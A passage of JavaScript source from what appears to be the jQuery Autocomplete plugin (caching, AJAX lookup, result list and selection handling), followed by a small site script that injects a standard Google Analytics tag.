                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.shuihongtax.com/static/js/web.js
body_size: 359
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-SXDB6JXE26\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-SXDB6JXE26\');");
document.writeln("</script>");